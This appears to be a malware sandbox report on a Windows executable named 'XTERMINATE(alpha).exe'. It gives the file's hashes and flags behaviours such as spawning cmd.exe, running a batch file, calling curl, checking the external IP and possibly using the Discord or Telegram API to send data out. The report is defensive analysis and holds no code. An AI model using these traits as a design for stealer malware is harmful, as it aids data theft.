


| File name: | XTERMINATE(alpha).exe |
| Full analysis: | https://app.any.run/tasks/8c1729f3-7dd7-41ee-aa96-7cea7e28ab34 |
| Verdict: | Malicious activity |
| Analysis date: | February 02, 2025, 01:53:30 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (console) Intel 80386, for MS Windows, 5 sections |
| MD5: | 0458AC58D9B4B0E5B94D4D0B03872F30 |
| SHA1: | 889C350C536431F18A74FFA0D76FC79CA72B10BA |
| SHA256: | 2E7222F3F620E5A5B491CDF54A2682589E38644D32F127FECEFB3BDE1DE6EECA |
| SSDEEP: | 3072:UCYa+0Nu6vQAkQ5S7JmyxCbBKhiTbMWozMqaQrP:NQLi8NiTbFQMqaSP |
MALICIOUS
No malicious indicators.SUSPICIOUS
Application launched itself
- cmd.exe (PID: 6148)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 6148)
- XTERMINATE(alpha).exe (PID: 6056)




Executing commands from a ".bat" file
- XTERMINATE(alpha).exe (PID: 6056)
Execution of CURL command
- cmd.exe (PID: 6148)
Checks for external IP
- svchost.exe (PID: 2192)
- curl.exe (PID: 6184)
Possible usage of Discord/Telegram API has been detected (YARA)
- XTERMINATE(alpha).exe (PID: 6056)
- cmd.exe (PID: 6148)
INFO
Checks supported languages
- XTERMINATE(alpha).exe (PID: 6056)
- curl.exe (PID: 6220)
- curl.exe (PID: 6184)




